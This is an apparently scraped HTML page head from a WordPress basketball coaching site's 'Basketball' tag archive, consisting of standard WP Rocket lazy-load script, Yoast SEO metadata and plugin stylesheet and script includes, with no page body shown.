

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://learntocoachbasketball.com/tag/basketball/
body_size: 27893
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <title>Basketball Archives - Learn Basketball</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway%3A400%7CRoboto%20Slab%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://learntocoachbasketball.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://learntocoachbasketball.com/wp-content/uploads/2020/03/basket-fav.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://learntocoachbasketball.com/tag/basketball/" />
	<link rel="next" href="https://learntocoachbasketball.com/tag/basketball/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Basketball Archives - Learn Basketball" />
	<meta property="og:url" content="https://learntocoachbasketball.com/tag/basketball/" />
	<meta property="og:site_name" content="Learn Basketball" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://learntocoachbasketball.com/tag/basketball/","url":"https://learntocoachbasketball.com/tag/basketball/","name":"Basketball Archives - Learn Basketball","isPartOf":{"@id":"https://learntocoachbasketball.com/#website"},"primaryImageOfPage":{"@id":"https://learntocoachbasketball.com/tag/basketball/#primaryimage"},"image":{"@id":"https://learntocoachbasketball.com/tag/basketball/#primaryimage"},"thumbnailUrl":"https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops.jpg","breadcrumb":{"@id":"https://learntocoachbasketball.com/tag/basketball/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://learntocoachbasketball.com/tag/basketball/#primaryimage","url":"https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops.jpg","contentUrl":"https://learntocoachbasketball.com/wp-content/uploads/2022/04/Best-Inground-Basketball-Hoops.jpg","width":698,"height":465,"caption":"Best Inground Basketball Hoops"},{"@type":"BreadcrumbList","@id":"https://learntocoachbasketball.com/tag/basketball/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://learntocoachbasketball.com/"},{"@type":"ListItem","position":2,"name":"Basketball"}]},{"@type":"WebSite","@id":"https://learntocoachbasketball.com/#website","url":"https://learntocoachbasketball.com/","name":"Learn Basketball","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://learntocoachbasketball.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Learn Basketball &raquo; Feed" href="https://learntocoachbasketball.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Learn Basketball &raquo; Basketball Tag Feed" href="https://learntocoachbasketball.com/tag/basketball/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1753108284' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://learntocoachbasketball.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wpautoterms_css-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=1727270447' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://learntocoachbasketball.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='c4wp-public-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/css/c4wp-public.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='ppress-frontend-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=1727270447' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-text-only-css' href='https://learntocoachbasketball.com/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=4.1.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1727270447' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1727270447' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1727270447' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cafe/demo_style.css?ver=1727270447' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://learntocoachbasketball.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=1727270447" id="wpautoterms_base-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1727270447" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" type="text/javascript" src="https://learntocoachbasketball.com/wp-content/cache/min/1/wp-content/plugins/wp-captcha/assets/js/c4wp-public.js?ver=1727270447" id="c4wp-public-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://learntocoachbasketball.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js" data-rocket-defer defer></script>
